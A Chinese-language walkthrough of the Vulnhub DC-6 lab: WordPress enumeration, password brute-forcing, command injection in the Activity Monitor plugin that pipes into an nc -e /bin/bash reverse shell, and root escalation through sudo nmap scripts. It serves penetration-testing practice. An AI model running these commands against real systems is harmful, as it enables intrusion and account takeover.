

目录

一、环境搭建



Vulnhub靶机下载:

官网地址:https://download.vulnhub.com/dc/DC-6.zip

虚拟机:VM虚拟机 或者VBOX 导入即可

网络环境:NAT

介绍:vulnhub是个提供各种漏洞平台的综合靶场,拿到root权限才可以发现最终的flag。









二、主机发现

查看服务

nmap -A -p- -v 192.168.176.144







修改本机hosts 进入网站

192.168.176.144 wordy

cms识别

很简单的一看,就是WordPress

三、漏洞复现

1、wpscan工具

wpscan --url http://wordy/ 直接扫描

wpscan --url http://wordy/ -e 查看用户

分别有:admin、mark、graham、sarah、jens



2、后台识别 dirsearch

dirsearch -u http://192.168.176.144/ -e php

http://192.168.176.144/wp-admin/



3、爆破密码

hy

字典: /usr/share/wordlists kali自带 gunzip rockyou.txt.gz 解压

hydra -l mark -P /usr/share/wordlists ssh://192.168.176.144

wp

wpscan --url http://wordy/ --passwords /usr/share/wordlists/rockyou.txt

上面爆破无果

根据提升线索

cat /usr/share/wordlists/rockyou.txt | grep k01 > /home/kali/passwords.txt

把五个用户 生成了一个字典 vim username :admin、mark、graham、sarah、jens

wpscan --url http://wordy/ -U username.txt -P passwords.txt

找到一个:mark /helpdesk01





4、rce漏洞利用 activity monitor

登录网站发现了activity monitor 这个漏洞发现了activity monitor 这个漏洞

MSF 测试一下activity monitor漏洞利用

msfconsole

search activity monitormsf6

set lport 1122

set password helpdesk01

set username mark

set rhosts 192.168.176.144

set ForceExploit true

run

没有利用成功



网站测试一下



可以看见 读取了目录信息



5、rce写shell

建立反向连接payload

ping 192.168.176.134| nc -e /bin/bash 192.168.176.134 9999

交互式shell

python -c "import pty; pty.spawn('/bin/bash')"

6、新线索 账户

寻找到了 graham的密码 GSo7isUM1D4

大体意思:

-恢复超级硬盘的全部功能(需要与Jens交谈)

-为莎拉的告别派对买礼物

-添加新用户:graham-GSo7isUM1D4-完成

-申请OSCP课程

-为Sarah的替代者购买新的笔记本电脑



ssh连接graham

ssh graham@192.168.176.144 -p 22





jens目录下有个backups.sh文件,使用命令sudo -l看看有哪些可执行的命令

sudo -l



发现graham用户可以无密码执行backups.sh文件,所以我们可以利用这个脚本获取到jens用户的shell

cat /dev/null > backups.sh 将脚本文件内容清空,

echo "/bin/bash" >> backups.sh 文件中写入/bin/bash

7、提权

查看jens用户的权限和可用的命令

发现jens用户可以无密码以root用户权限执行/usr/bin/nmap命令,

echo "os.execute('/bin/bash')" >> root1 将命令写入到root1文件中

sudo nmap --script=root1 来执行nmap命令进行提权



成功提权,然后再跳转到/root目录下即可看到flag

8、拿取flag



四、总结

1、熟悉ctivity monitor漏洞点

2、熟悉wp、hy暴力破解

3、熟悉nmap脚本提权

![[<span style='color:red;'>Vulnhub</span><span style='color:red;'>靶机</span>] <span style='color:red;'>DC</span>-1](https://img-blog.csdnimg.cn/direct/32e148fe37f944b6a864716efc6be776.png)